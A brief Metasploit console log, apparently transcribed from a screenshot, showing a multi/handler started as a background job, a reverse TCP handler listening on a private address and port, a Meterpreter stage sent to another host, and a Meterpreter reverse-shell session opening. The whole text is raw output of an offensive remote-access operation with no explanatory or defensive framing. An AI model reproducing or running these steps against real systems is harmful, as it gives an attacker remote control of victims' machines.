 msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.11:4555
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 192.168.1.185
[*] Meterpreter session 1 opened (192.168.10.11:4555 → 192.168.1.185:63718 ) at 2022-06-25 13:29:19 -0400